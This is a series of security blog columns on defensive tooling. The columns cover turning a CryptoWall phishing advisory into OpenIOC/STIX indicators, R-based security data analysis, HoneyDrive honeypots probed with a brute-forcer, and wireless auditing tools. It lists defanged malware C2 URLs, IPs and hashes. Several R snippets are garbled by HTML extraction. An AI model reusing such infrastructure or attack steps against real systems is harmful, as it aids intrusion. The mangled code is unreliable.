Make use of the ThreadFix wiki to fill you in on the plethora of detail I didn’t cover here and really, really consider standing up an instance if you’re at all involved application security discovery and repair. This tool is one I am absolutely making use of in more than one venue; you should do the same. You’re probably used to me saying it every few months but I’m really excited about ThreadFix as it is immediately useful in my every day role. You will likely find it equally useful in your organization as you push harder for find and fix versus find and…
Ping me via email if you have questions (russ at holisticinfosec dot org).
Cheers…until next month.

Acknowledgements

Dan Cornell, CTO, Denim Group, ThreadFix project lead
Lee Carsten, Senior Manager, Business Development, Denim Group

toolsmith - Threats & Indicators: A Security Intelligence Lifecycle

$
0
0


 *borrowed directly from my parent team, thanks Elliot and Scott

Prerequisites
Microsoft .NET Framework, Version 3.5 or higher for IOCe
Python 2.7 interpreter for OpenIOC to STIX

Introduction
I’ve been feeling as if it’s time to freshen things up a bit with toolsmith and occasionally offer a slightly different approach to our time-tested process. Rather than always focusing on a single tool each month (fear not, we still will), I thought it might be equally compelling, perhaps more, if I were to offer you an end-to-end scenario wherein we utilize more than one tool to solve a problem. A recent series I wrote for the SANS Internet Storm Center Diary, a three-part effort called Keeping the RATs Out (Part 1, Part 2, Part 3), I believe proved out how useful this can be.
I receive and review an endless stream of threat intelligence from a variety of sources. What gets tricky is recognizing what might be useful and relevant to your organizations and constituencies. To that end I’ll take one piece of recently received intel and work it through an entire lifecycle. This intel came in the form of an email advisory via the Cyber Intelligence Network (CIN) and needs to remain unattributed. The details, to be discussed below, included malicious email information, hyperlinks, redirects, URL shorteners, ZIP archives, malware, command and control server (C2) IPs and domain names, as well as additional destination IPs and malicious files. That’s a lot of information but sharing it in standards-based, uniform formats has never been easier. Herein is the crux of our focus for this month. We’ll use Mandiant’s IOCe to create an initial OpenIOC definition, Mitre’s OpenIOC to STIX, a Python utility to convert OpenIOC to STIX, STIXviz to visualize STIX results, and STIX to HTML, an XSLT stylesheet that transforms STIX XML documents into human-readable HTML. Sounds like a lot, but you’ll be pleasantly surprised how bang-bang the process really is. IOC represents Indicators Of Compromise (in case you just finally just turned off your vendor buzzword mute button) and STIX stands for Structured Threat Information eXpression. STIX, per Mitre, is a “collaborative community-driven effort to define and develop a standardized language to represent structured cyber threat information.” It’s well worth reading the STIX use cases. You may recall that Microsoft recently revealed the Interflow project which incorporates STIX, TAXII (Trusted Automated eXchange of Indicator Information), and CybOX (Cyber Observable eXpression standards) to provide “an automated machine-readable feed of threat and security information that can be shared across industries and community groups in near real-time.“ Interflow is still in private preview but STIX, OpenIOC, and all these tools are freely and immediately available to help you exchange threat intelligence.

The intel

As received from the undisclosed source via CIN, following is the aggregated threat telemetry:
·         Email Subject:Corporate eFax message
·         Email “Sender”: eFax Corporate
·         Malicious Email Link: hxxp://u932475.sendgrid.org/wf/click?upn=
·         Redirects to: hxxps://goo.gl/A4Q0QI (still active as this is written)
·         Expands to: hxxps://www.cubbyusercontent.com/pl/Fax_001_992819_12919.zip/_3f86d70bed3843eda9497a5d36ed8590
·         Drops:Temp1_Fax_001_992819_12919.zip
·         Contains:Fax_001_992819_12919.scr
o   Malware isCryptoWall variant:
§  MD5: 668ddc3b7f041852cefb688b6f952882
§  SHA1: 2bbab6731508800f3c19142571666f8cea382f90
·         C2:
o   hxxp://sanshu.mamgou.net/wp-content/themes/xs/iiaoeoix7c
o   hxxp://pannanawydaniu.com.pl/wp-content/themes/marriage/w8z0ana
o   hxxp://stephanelouis.com/wp-content/themes/gather/9a6ct47znvpi
o   hxxp://delices-au-chateau.fr/wp-content/themes/squash/9b0t1f0koe8
o   hxxp://amedsehri.com/wp-content/themes/exiportal/dh5x3a1815j
o   hxxp://ciltbakim.org/wp-content/themes/baywomen/0ebac31z
o   hxxp://papillon-northwan.com/wp-content/themes/dog02_l/3sab5
o   hxxp://gsxf119.com/wp-content/themes/live-color/k7eh5zug5vq7
·         Destination IPs and related domains
o   212.112.245.170
§  hxxps://www.abyrgvph4qwipb5w2zb.net
o   86.59.21.38
§  hxxps://www.kxglgw6f2fg2g.net
§  hxxps://www.fp5jrlfn5d6s.net
§  hxxps://www.3w64ehhmrz.net
o   213.186.33.17
§  hxxp://delices-au-chateau.fr/wp-content/themes/squash/9b0t1f0koe8
§  hxxp://nitrofirex.com/wp-content/uploads/2014/07/tor2800.tar
·         tor2800.tar
o   MD5: 14bbdcd889ec963d7468d26d6d9c1948
o   SHA1: 39d3bc26b8b6f681cc41304166f76f01eee5763b                      

Additional analysis in my malware sandbox yielded the following information:
·         Each time the .scr is executed it spawns a randomly named portable executable, negating the value of using said name as an indicator.
o   That said, the randomly generated PE spawns an additional PE file, consistently named dttey.exe
o   Dttey.exe deletes the randomly named PE that spawned it, and itself spawns vsspg.exe
o   There is extensive registry modification by all of the above mentioned PEs, some of which we can use for IOCs
o   Randomly named PE is Ransom:Win32/Crowti(CryptoWall)
§  Malware encrypts files on victim PC using a public key.
§  The files can be decrypted with a private key stored in a remote server.
§  Recovery of files is via a personal link that directs you to a Tor webpage asking for payment using BitCoin. The above mentioned IP, 86.59.21.38, is a TOR node. Netresec’s Erik Hjelmvik (CapLoader, Networkminer) covered this node as part of a deeper analysiswell worth your reading.
·         Review the Anubis analysis as supplemental information

A compromised victim would be treated to a “service” to decrypt their files as seen in Figure 1. These spectacular @$$h@t$ even offer a very detailed instruction file that pops up, including an FAQ. What I wouldn’t do to these people…

FIGURE 1: CryptoWall decryption “service”
This is more than enough information with which to build a very useful and portable profile, starting with Mandiant’s OpenIOC and IOCe.

OpenIOC and IOCe

Per Mandiant, who created OpenIOC, it is “an extensible XML schema that enables you to describe the technical characteristics that identify a known threat” and allows for “quickly detecting, responding and containing targeted attacks.” Mandiant IOCe allows you to edit and create OpenIOC definitions with ease. Once downloaded and installed IOCe 2.2.0 opens to a fairly simple, rudimentary UI and workspace. Give the User Guide installed with IOCe a read, you’ll see a shortcut for it in your start menu. At first run you’ll need to establish a directory for your IOCs. Go grab the examples from the OpenIOC website as well (under Resources) and drop them in your newly created directory, they serve as good reference material as you begin to build your own.
I always include a description of the parent evil for which I’m populating indicators and give the .ioc a relevant name for the UI list. Recognize that the actual .ioc filename will be the GUID that IOCe generates for it. IOCe utilizes simple AND OR operators for its logic. Basic IOCs can be a collection of OR items; if you use the AND operator all connected elements must be true or the logic fails.
Given the data from the intel provided above, each entity would be added to the IOC definition via the Add: AND OR Item menu. The Item is an expending dropdown menu divided into multiple IOC families such as Email, FileItem, PortItem, and RegistryItem, all of which we’ll used given the data provided. You’’ find the MostCommonly Used Indicator Termssection of OpenIOC.org very useful to more easily search specific entries. Also keep in mind that both Mandiant Redline and Intelligent Response utilize and generate IOC definitions.
After generating all the related entries the resulting definition appears as seen in Figure 2.

FIGURE 2: IOC definition for CryptoWall variant created with IOCe
You can use this IOC definition with your Mandiant tools that consume it, or open it in IOCe to extract the indicators you may wish to add detection for via other tooling. This IOC, Ransom:Win32/Crowti (2a1b3f5d-b6ce-41d9-8500-153a1240a561.ioc) can be found on my website if you’d like to use it try these tools out.
We now have the opportunity to convert this .ioc file into STIX.

OpenIOC to STIX

OpenIOC to STIX conversion is easily accomplished with Mitre’s openioc_to_stix.pyscript which is simply and OpenIOC XML to STIX XML converter.
One note, as I was writing this I was having trouble with the two email entities we added to the IOC definition; openioc_to_stix.pycrashed until I pulled those entries.
You’ll need a system with a Python 2.7 interpreter available and Pip installed. You’ll need to then use Pip to installthe Python STIX and Cybox library dependencies:
pip install stix 
pip install cybox
Then download and unpack the openioc-to-stix ZIP package or use the Git clone option. Once you have dependencies met and the scripts in place you need only run python openioc_to_stix.py -i -o . To convert the IOC definition I created above I simply ran python openioc_to_stix.py -i 2a1b3f5d-b6ce-41d9-8500-153a1240a561.ioc -o CryptoWallVariant.xml after commenting out the email indicator related markup; I’ve also hosted this file for your use.

STIXViz

STIXViz is really easy to install and run. Just download and unpack the package appropriate for your system then execute (StixViz.exe for Windows).
STIXViz is best exemplified with a more complex STIX file such as a Cyber Information Sharing and Collaboration Program (CISCP) Consolidated Indicators as collected by the IT-ISAC (Information Sharing and Analysis Center) and sourced from US-CERT Current Activity data. Note that you need to be an IT-ISAC member for access to these. STIXViz is written by Mitre’s Abigail Gertner and Susan Lubar and for those of you who share my fondness for visualization will represent a wonderful vehicle to do so with threat data. STIXViz includes Graph, Tree, and Timeline views. The Tree view is likely to be deprecated but the Graph View includes linking and relationship labeling (think Maltego) while the Timeline View “shows timestamped STIX data, such as incidents and their associated events, in a zoomable, scrollable display” as noted in release notes. Simply open STIX and select the STIX XML you wish to visualize from your file system via the Choose Files button. Once opened, you can select indicators of interest. I selected exfiltration indicators as seen in Figure 3.

FIGURE 3: STIXVix visualizes CISCP Consolidated Indicators
You will definitely enjoy playing with STIXViz and manipulating the view options as you can pin, freeze, and group until you’ve perfected that perfect report snapshot.
Speaking of that report, want to turn threat data into nicely managed HTML? You can Show HTML in STIXViz or use the STIX XML to HTML transform.

STIX-to-HTML

STIX-to-HTML is an XSLT that transforms a STIX 1.0/1.0.1/1.1 document containing metadata and categorized top level items into HTML for easy viewing. As with STIXViz, download the ZIP, unpack it and grab Saxon as this tool requires an XSLT 2.0 engine. I downloaded Saxon HE which provides saxon9he.jar as described in STIX-to-HTML guidelines. I simply copied saxon9he.jar right in my STIX-to-HTML directory for ease and convenience. Thereafter I ran java -jar saxon9he.jar -xsl:stix_to_html.xsl -s:CryptoWallVariant.xml -o:CryptoWallVariant.htmlwhich resulted in the snippet seen in Figure 4, only a partial shot given all the indicators in this STIX file.

FIGURE 4: STIX-to-HTML transforms CryptoWall STIX into an HTML report
You can also customize the STIX-to-HTML transform and add new STIX and CybOX as noted on the Wiki associated with the STIX-to-HTML project page.

In Conclusion

Great tools from Mandiant and Mitre, all of which make the process of gathering, organizing, and disseminating threat intelligence and easier prospect than some might imagine.
This is an invaluable activity that you should be situating close to or within your security monitoring and incident management programs. If you maintain a security operations center (SOC) or a computer emergency response team (CERT) these activities should be considered essential and required. James Madison said “Knowledge will forever govern ignorance; and a people who mean to be their own governors must arm themselves with the power which knowledge gives.” Those words will ring forever true in the context of cyber and threat intelligence. Use the premise wisely and arm yourself.
Ping me via email if you have questions (russ at holisticinfosec dot org).
Cheers…until next month.

toolsmith - Jay and Bob Strike Back: Data-Driven Security

$
0
0


Prerequisites
Data-Driven Security: Analysis, Visualization and Dashboards
R and RStudio as we’ll only focus on the R side of the discussion
All other dependencies for full interactive use of the book’s content are found in Tools You Will Need in the books Introduction.


Introduction
When last I referred you to a book as a tool we discussed TJ O’Connor’s Violent Python. I’ve since been knee deep in learning R and quickly discovered Data-Driven Security: Analysis, Visualization and Dashboards from Jay Jacobs and Bob Rudis, hereafter referred to a Jay and Bob (no, not these guys).

Jay and Silent Bob Strike Back :-)
Just so you know whose company you’re actually keeping here Jay is a coauthor of Verizon Data Breach Investigation Reports and Bob Rudis was named one of the Top 25 Influencers in Information Security by Tripwire.
I was looking to make quick use of R as specific to my threat intelligence & engineering practice as it so capably helps make sense of excessive and oft confusing data. I will not torment you with another flagrant misuse of big data vendor marketing spew; yes, data is big, we get it, enough already. Thank goodness, the Internet of Things (IoT) is now the most abused, overhyped FUD-fest term. Yet, the reality is, when dealing with a lot of data, tools such as R and Python are indispensable particularly when trying to quantify the data and make sense of it. Most of you are likely familiar with Python but if you haven’t heard of R, it’s a scripting language for statistical data manipulation and analysis. There are a number of excellent books on R, but nowhere will you find a useful blending of R and Python to directly support your information security analysis practice as seen in Jay and Bob’s book. I pinged Jay and Bob for their perspective and Bob provided optimally:
“Believe it or not, we (and our readers) actually have ZeroAccess to thank for the existence of Data-Driven Security (the book, blog and podcast). We started collaborating on security data analysis & visualization projects just about a year before we began writing the book, and one of the more engaging efforts was when we went from a boatload of ZeroAccess latitude & longitude pairs (and only those pairs) to maps, statistics and even graph analyses. We kept getting feedback (both from observation and direct interaction) that there was a real lack of practical data analysis & visualization materials out there for security practitioners and the domain-specific, vendor-provided tools were and are still quite lacking. It was our hope that we could help significantly enhance the capabilities and effectiveness of organizations by producing a security-centric guide to using modern, vendor-agnostic tools for analytics, a basic introduction to statistics and machine learning, the science behind effective visual communications and a look at how to build a great security data science team.
One area we discussed in the book, but is worth expanding on is how essential it is for information security professionals to get plugged-in to the broader "data science" community. Watching "breaker-oriented" RSS feeds/channels is great, but it's equally as important to see what other disciplines are successfully using to gain new insights into tough problems and regularly tap into the wealth of detailed advice on how to communicate your messages as effectively as possible. There's no need to reinvent the wheel or use yesterday's techniques when trying to stop tomorrow's threats.”
Well said, I’m a major advocate for the premise of moving threat intelligence beyond data brokering as Bob mentions. This books endeavors and provides the means with which to conduct security data science. According to Booz Allen’s The Field Guide to Data Science, “data science is a team sport.” While I’m biased, nowhere is that more true than the information security field. As you embark on the journey Data-Driven Security: Analysis, Visualization and Dashboards (referred to hereafter as DDSecBook) intends to take you on you’ll be provided with direction on all the tools you need, so we’ll not spend much time there and instead focus on the applied use of this rich content. I will be focusing solely on the R side of the discussion though as that is an area of heavy focus for me at present.  DDSecBook is described with the byline Uncover hidden patterns of data and respond with countermeasures. Awesome, let’s do just that.

Data-Driven Security

DDSecBook is laid out in such a manner as to allow even those with only basic coding or scripting (like me; I am the quintessential R script kiddie) to follow along and grow while reading and experimenting:
1.       The Journey to Data-Driven Security
2.       Building Your Analytics Toolbox: A Primer on Using R and Python for Security Analysis
3.       Learning the “Hello World” of Security Data Analysis
4.       Performing Exploratory Security Data Analysis
5.       From Maps to Regression
6.       Visualizing Security Data
7.       Learning from Security Breaches
8.       Breaking Up with Your Relational Database
9.       Demystifying Machine Learning
10.   Designing Effective Security Dashboards
11.   Building Interactive Security Visualizations
12.   Moving Toward Data-Driven Security

For demonstrative purposes of making quick use of the capabilities described, I’ll focus our attention on chapters 4 and 6. As a longtime visualization practitioner I nearly flipped out when I realized what I’d been missing in R, so chapters 4 and 6 struck close to home for me. DDSecBook includes code downloads for each chapter and the related data so you can and should play along as you read. Additionally, just to keep things timely and relevant, I’ll apply some of the techniques described in DDSecBook to current data of interest to me so you can see how repeatable and useful these methods really are.

Performing Exploratory Security Data Analysis

Before you make use of DDSecBook, if you’re unfamiliar with R, you should read An Introduction to R, Notes on R: A Programming Environment for DataAnalysis and Graphics and run through Appendix A. This will provide at least an inkling of the power at your fingertips.
This chapter introduces concepts specific to dissecting IP addresses including their representation, conversion to and from 32-bit integers, segmenting, grouping, and locating, all of which leads to augmenting IP address data with the likes of IANA data. This is invaluable when reviewing datasets such as the AlienVault reputation data, mentioned at length in Chapter 3, and available as updated hourly.
We’ll jump ahead here to Visualizing Your Firewall Data (Listing 4-16) as it provides a great example of taking methods described in the book and applying it immediately to yourdata. I’m going to set you up for instant success but you will have to work for it a bit. The script we’re about to discuss takes a number of dependencies created earlier in the chapter; I’ll meet them in the script for you (you can download it from my site), but only if you promise to buy this book and work though all prior exercises for yourself. Trust me, it’s well worth it. Here’s the primary snippet of the script, starting at line 293 after all the dependencies are met. What I’ve changed most importantly is the ability to measure an IP list against the very latest AlienVault reputation data. Note, I found a bit of a bug here that you’ll need to update per the DDSecBook blog. This is otherwise all taken directly ch04.r in the code download with specific attention to Listing 4-16 as seen in Figure 2.

FIGURE 2: R code to match bad IPs to AlienVault reputation data
I’ve color coded each section to give you a quick walk-through of what’s happening.
1)      Defines the URL from which to download the AlienVault reputation data and provides a specific destination to download it to.
2)      Reads in the AlienVault reputation data, creates a data framefrom the data and provides appropriate column names. If you wanted to read the top of that data from the data frame, using head(av.df, 10) would result in Figure 3.

FIGURE 3: The top ten entries in the Alien Vault data frame
3)      Reads in the list of destination IP addresses, from a firewall log list as an example, and compares it against matches on the reliability column from the AlienVault reputation data.
4)      Reduces the dataset down to only matches for reliability above a rating of 6 as lower tends to be noise and of less value.
5)      Produces a graph with the graph.cc function created earlier in the ch04.r code listing.
The results are seen in Figure 4 where I mapped against the Alien Vault reputation data provided with the chapter 4 download versus brand new AlienVault data as of 25 AUG 2014.

FIGURE 4: Bad IPs mapped against Alien Vault reputation data by type and country
What changed, you ask? The IP list provided with chapter 4 data is also a bit dated (over a year now) and has likely been cleaned up and is no longer of ill repute. When I ran a list 6100 IPs I had that were allegedly spammers, only two were identified as bad, one a scanning host, the other for malware distribution. 
Great stuff, right? You just made useful, visual sense of otherwise clunky data, in a manner that even a C-level executive could understand. :-)

Another example the follows the standard set in Chapter 6 comes directly from a project I’m currently working on. It matches the principles of said chapter as built from a quote from Colin Ware regarding information visualization:
“The human visual system is a pattern seeker of enormous power and subtlety. The eye and the visual cortex of the brain form a massively parallel processor that provides the highest bandwidth channel into human cognitive centers.”
Yeah, baby, plug me into the Matrix! Jay and Bob paraphrase Colin to describe the advantages of data visualization:
·         Data visualizations communicate complexity quickly.
·         Data visualizations enable recognition of latent patterns.
·         Data visualizations enable quality control on the data.
·         Data visualizations can serve as a muse.
To that end, our example.
I was originally receiving data for a particular pet peeve of mine (excessively permissive open SMB shares populated with sensitive data) in the form of a single Excel workbook with data for specific dates created as individual worksheets (tabs). My original solution was to save each worksheet as individual CSVs then use the read.csv function to parse each CSV individually for R visualization. Highly inefficient given the like of the XLConnect library that allows you to process the workbook and its individual worksheets without manipulating the source file.
Before:
raw <- data="" harestats0727.csv="" openshares="" read.csv="" span="">->
h <- ostct="" raw="" span="" sum="">->
s <- harect="" raw="" span="" sum="">->
After:
sharestats <- data="" harestats_8_21.xlsx="" loadworkbook="" openshares="" span="">->
sheet1 <- readworksheet="" sharestats="" sheet="1)</span">->
h1 <- ostct="" sheet1="" span="" sum="">->
s1 <- harect="" sheet1="" span="" sum="">->
The first column of the data represented the number of hosts with open shares specific to a business unit, the second column represented the number of shares specific to that same host. I was interested in using R to capture a total number of hosts with open shares and the total number of open shares over all and visualize in order to show trending over time. I can’t share the source data with you as its proprietary, but I’ve hosted the R code for you. You’ll need to set your own working directory and the name and the path of the workbook you’d like to load. You’ll also need to define variables based on your column names. The result of my effort is seen in Figure 5.

FIGURE 5: Open shares host and shares counts trending over time
As you can see, I clearly have a trending problem, up versus down is not good in this scenario.
While this is a simple example given my terrible noob R skills, there is a vast green field of opportunity using R and Python to manipulate data in such fashion. I can’t insist enough that you give it a try.

In Conclusion

Don’t be intimidated by what you see in the way of code while reading DDSecBook. Grab R and R Studio, download the sample sets, open the book and play along while you read. I also grabbed three other R books to help me learn including The R Cookbookby Paul Teeter, R for Everyone by Jared Lander, and The Art of R Programming by Normal Matloff. There are of course many others to choose from. Force yourself out of your comfort zone if you’re not a programmer, add R to your list if you are, and above all else, as a security practitioner make immediate use of the techniques, tactics, and procedures inherent to Jay and Bob’s most excellent Data-Driven Security: Analysis, Visualization and Dashboards.
Ping me via email if you have questions (russ at holisticinfosec dot org).
Cheers…until next month.

Acknowledgements


Bob Rudis, @hrbrmstr, DDSecBook co-author, for his contributions to this content and the quick bug fix, and Jay Jacobs, @jayjacobs, DDSecBook co-author.

toolsmith: HoneyDrive - Honeypots in a Box

$
0
0

Prerequisites

Virtualization platform

Introduction

Late in July, Ioannis Koniaris of BruteForce Lab (Greece) released HoneyDrive 3, the Royal Jelly edition. When Team Cymru’s Steve Santorelli sent out news of same to the Dragon News Bytes list the little light bulb went off in my head. As I prepared to write our ninety-sixth toolsmith for October’s edition I realized I had not once covered any honeypot technology as the primary subject matter for the monthly column. Time to rectify that shortcoming, and thanks to Ioannis (and Steve for the ping on DNB radar screen) we have the perfect muse in HoneyDrive 3.
From HoneyDrive 3’s own description, it’s a honeypot Linux distro released as a virtual appliance (OVA) running Xubuntu Desktop 12.04.4 LTS edition which includes over 10 pre-installed and pre-configured honeypot software packages. These includes the Kippo SSH honeypot, Dionaea and Amun malware honeypots, the Honeyd low-interaction honeypot, Glastopf web honeypot and Wordpot, Conpot SCADA/ICS honeypot, as well as Thug and PhoneyC honeyclients and more. It also includes many useful pre-configured scripts and utilities to analyze, visualize and process the data it captures, such as Kippo-Graph, Honeyd-Viz, DionaeaFR, an ELK stack and much more. Finally, nearly 90 well-known malware analysis, forensics and network monitoring related tools are included with HoneyDrive 3   .
Ioannis let me know he started HoneyDrive mostly out of frustration arising from the difficulty of installing and configuring some of the well-known honeypot systems. At first, he created scripts of his own to automate their installation and deployment but then decided to put them all in a nice package for two reasons:
1.       For newcomers to be able to quickly deploy and try out various honeypot systems,
2.       To connect the honeypot software with all the existing projects built on top of them.
As an example Ioannis developed Kippo-Graph, Honeyd-Viz and various other tools while HoneyDrive makes the integration between the backend (honeypots) and frontend (tools) seamless. Ioannis has strong evidence that HoneyDrive and some of the specific tools he’s created are very popular based on the interactions he’s had online and in-person with various researchers. HoneyDrive is used in many universities, technical research centers, government CERTs, and security companies. Ioannis believes honeypots are more relevant than ever given the current state of global Internet attacks and he hopes HoneyDrive facilitates their deployment. His roadmap includes creating visualization tools for honeypot systems that currently don't have any visualization features, and attempt to develop a way to automatically setup HoneyDrive sensors in a distributed fashion.
This is a great effort, and it really does not only simplify setup and getting underway, but the visual feedback is rich. It’s like having a full honeypot monitoring console and very easy to imagine HoneyDrive views on big monitors in security operations centers (SOC). Ready to give it a try?

HoneyDrive Prep

Download the HoneyDrive OVA via SourceForge. This is a fully configured 4GB open virtual appliance that you can import into your preferred virtualization platform. I did so on VMWare Workstation 10, which complained a bit initially but gave me the option to bypass its whining and proceed unfettered. There’s a good convert-to-VMWare doc if you need it but I conducted a direct import successfully. Royal Jelly has run like a champ since. If you’re exposing the virtual machine in order to catch some dirty little flies in your honey traps keep in mind that your virtual network settings matter here. Best to bridge the VM directly to the network on which you’re exposing your enticing offerings, NAT won’t work so well, obviously. Apply all the precautions associated with hosting virtual machines that are likely to be hammered. Depending on where you deploy HoneyDrive and the specific honeypots you plan to utilize, recognize that it will be hammered, particularly if Internet facing. Worn out, rode hard and put away wet, flogged…hammered. Feel me? The beauty is that HoneyDrive does such a fabulous job allowing for performance monitoring, you’ll be able to keep an eye on it. With virtualization you can always flush it and restart from your snapshot, just remember to ship off your logs or databases so you don’t lose valuable data you may have been collecting. Let’s play.

I Am Honeydripper, Hear Me Buzz

There is SO much fun to be had here, where to begin? Rhetorical…we begin with carefully reading the comprehensive README.txt file conveniently found on the HoneyDrive desktop. This README describes all available honeypots and their configurations. You’ll also find reference to the front-end visualization offerings such as Ioannis’ Kippo-Graph. Perfect place to get started, Kippo is a favorite.

Kippo

Kippo, like all its counterparts found on HoneyDrive, is available as a standalone offering, but is ready in an instant on HoneyDrive. From a Terminator console, cd /honeydrive/kippo followed by ./start.sh. You should receive Starting kippo in the background...Loading dblog engine: mysql. You’re good to go. If you need to stop Kippo it’s as easy as…wait for it,./stop.sh. From a remote system attempt an SSH connection to your HoneyDrive IP address and you should meet with success. I quickly fired up my Kali VM and pounded the SSH “service” the same way any ol’ script kiddie would: with a loud bruteforcer. My favorite it is Patator using the SSH module and the little John dictionary file from fuzzdb as seen in Figure 1.

Figure 1: Bruteforcing Kippo’s SSH service with Patator
As you can see my very first hit was successful using that particular dictionary. Any knucklehead with 123456 in their password lists would think they’d hit pay dirt and immediately proceed to interact. Here’s where Kippo-Graph really shines. Kippo-Graph includes visual representations of all Kippo activity including Top 10s for passwords, usernames, combos used, and SSH clients, as well as success ratios, successes per day/week, connections per IP, successful logins from same IP, and probes per day/week. Way too many pretty graphs to print them all here, but Kippo-Graph even includes a graph gallery as seen in Figure 2.

Figure 2: Kippo-Graph’s Graph Gallery shines
But wait, there’s more. I mentioned that a bruteforce scanner who believes they are successful will definitely attempt to login and interact with what they believe is a victim system. Can we track that behavior as well? Yah, you betcha. Check out Kippo-Input, you’ll see all commands passed by attackers caught in the honeypot. Kippo-Playlog will actually playback the attacker’s efforts as video and offering DIG and location details on the related attacker IP. Figure 3 represents Kippo-Input results.

Figure 3: Kippo-Input provides the attacker’s commands
Many of these graphs and visualizations also offer CSV output; if you wish to review data in Excel or R it’s extremely useful. HoneyDrive’s Kippo implementation also allows you to store and review results via the ELK (Elasticsearch, Logstash, Kibana) stack, using Kippo2ElasticSearch, that we first introduced in our toolsmith C3CMdiscussions.
Of course, Kippo is not the only honeypot offering on HoneyDrive 3, let’s explore further.

Dionaea

Per the Honeynet Project site, “Dionaea is a low-interaction honeypot that captures attack payloads and malware. Dionaea is meant to be a nepenthes successor, embedding python as scripting language, using libemu to detect shellcodes, supporting ipv6 and tls.”
HoneyDrive includes the DionaeaFR script which provides a web UI for all the mayhem Dionaea will collect.
To start Dionaea, first cd /honeydrive/dionaea-vagrant then run ./runDionaea.sh. Follow this with the following to start DionaeaFR:
cd /honeydrive/DionaeaFR/
python manage.collectstatic
python manage.py runserver 0.0.0.0:8000
Point your browser to http://[your HoneyDrive server]:8000 and you’ll be presented a lovely UI Dionaea.
Even just an NMAP scan will collect results in DionaeaFR but you can also follow Dionaea with Metasploit to emulate malware behavior. Figure 4 is a snapshot of the DionaeaFR dashboard.

Figure 4: DionaeaFR dashboard
You can see connection indicators from my NMAP scan as well as SMB and SIP exploits attempts as described in Emil’s Edgis Security blog post.

Wordpot

Wordpot is a WordPress honeypot. No one ever attacks WordPress, right? Want to see how badly WordPress is attacked en masse when exposed to the Internet? Do this:
sudo service apache2 stop (WordPot and Apache will fight for port 80, suggest moving Apache to a different port anyway)
cd /honeydrive/wordpot
sudo python wordpot.py
You’ll find the logs in /honeydrive/Wordpot/logs. My logs, as represented along with my fake WordPress site in Figure 5, are the result of a Burp Suite scan I ran against it. If you expose WordPot to the evil intarwebs, your logs will look ridiculously polluted by comparison.

[Insert wordpot.png]
Figure 5: WordPot site and WordPot logs

A number of HoneyDrive offerings write to SQLite databases. Lucky for you, HoneyDrive includes phpLiteAdmin, a web-based SQLite database admin tool (like phpMyAdmin). Note that is configured to accept traffic only from localhost by default.

In Conclusion

This is such a great distribution, I’m thrilled Ioannis’ HoneyDrive is getting the use and attention it deserves. If you haven’t experimented or deployed honeypots before you quite literally have no excuse at this point.  As always, practice safe honeypotting, no need to actuallysuffer a compromise. Honeypots need to be closely monitored, but that’s exactly what makes HoneyDrive so compelling, great visualization, great logging, and great database management. HoneyDrive is certainly a front runner for toolsmith tool of the year, but that, as always, is up to you, my good reader. Download HoneyDrive ASAP and send me feedback.
Ping me via email if you have questions (russ at holisticinfosec dot org).
Cheers…until next month.

Acknowledgements

Ioannis Koniaris, project lead and developer

toolsmith: Inside and Outside the Wire with FruityWifi & WUDS

$
0
0


Prerequisites
I recommend a dedicated (non-VM) Kali distribution if you don’t have a Raspberry Pi.

Introduction
I have noted to myself, on more than one occasion, now more than eight years in to writing toolsmith, that I have not once covered wireless assessment tools. That constitutes a serious shortcoming on my part, one that I will rectify here with a discussion of FruityWifi and WUDS. These tools serve rather different purposes but both conform to the same principle of significant portability as both run on Raspberry Pi. Both also run on Debian systems (Kali) which is how I ran both for toolsmith testing purposes. FruityWifi is an open source platform with which to audit wireless networks, allowing users to conduct various attacks via the web interface or remote messaging. It is modular, feature-rich, and just celebrated a v2.0 release with many upgrades. WUDS, or the Wi-Fi User Detection System, on the other hand, is a proximity-based physical security concept that alerts on unapproved Wi-Fi probe requests bouncing off a WUDS sensor. Per the WUDS introduction, “The combination of a white list of unique identifiers for devices that belong in the area (MAC addresses) and signal strength (RSSI) can be used to create a protected zone. With tuning, this creates a circular detection barrier that, when crossed, can trigger any number of alert systems. WUDS includes an SMS alert module, but the sky is the limit.”
WUDS comes to us courtesy of toolsmith alum Tim Tomes (@lanmaster53) whose Recon-ng, the 2013 Toolsmith Tool of the Year, we covered in May 2013.

For FruityWifi highlights I reached out to xtr4nge (@FruityWifi), the project lead/developer.
The initial idea was to create an open source application to audit wireless networks and perform penetration tests from a Raspberry-Pi, or any other platform or device in a flexible, modular and portable manner.
Soon after the first version was published, FruityWifi was presented to a Rooted Warfare Spain audience (Rooted CON) in March 2014. FruityWifi was well received at the conference and by users from the onset, and many users sent feedback and ideas to improve it. 
A new version of FruityWifi (v2.0) was published a few weeks ago featuring many changes and updates; a new interface, new modules, Realtek chipsets support (confirmed in my testing with my Alfa card), Mobile Broadband (3G/4G) support, a new control panel, and more. The tool is under constant development and new modules and improvements are being published regularly.

Tim kindly provided detail regarding his favorite WUDS features and use case. His favorite feature is the alert system, and I strongly second this; I’ll show you why later in the article. Tim built a really simple interface for creating new alerts for the system, which does not require the need to dig into core components of the code to create new alerts. You need only add a function to the alerts.pyfile, name it correctly, and add associated options to the config.py file, and you’re finished. Tim’s script originally included just an SMS alerting mechanism, but he has since added a Pushover notification alert (5 minutes and 8 lines of code to implement); he exclusively uses the Pushover alert.
Tim’s favorite WUDS use case story is cited in his article, about the deliveryman alerting the system during testing. He’d been doing some testing the night before and in the middle of the afternoon the following day, an SMS message came through to his phone notifying him that someone had crossed his detection barrier. He was about to write it off as a false positive when the doorbell rang and it was a delivery service dropping off a package. The alert served as positive affirmation that the concept is a sound one.
In the future, Tim plans to either expand WUDS, or create another tool all together, that does the exact opposite of WUDS. Rather than alert on foreign MAC addresses, this tool would allow the user to configure the sensor to alert when certain MAC addresses leave the premises during specified windows of time. This would provide a sort of latchkey system that is not challenged by MAC randomization issues; devices will be properly connected to the local WAP with their normal MAC addresses when on premises. That said, the tool would need to be expanded to sense more than just probes.
I ran FruityWifi and WUDS on a dedicated Lenovo T61p laptop with Kali 64-bit installed and utilized the onboard wireless adapter.  Both tools are optimized to perform well on Raspberry Pi, but as I don’t have one, I experimented with both Ubuntu and Kali and was far more satisfied with Kali, no muss, no fuss. All installation steps that follow assume you’re running on Kali.


FruityWifi installation

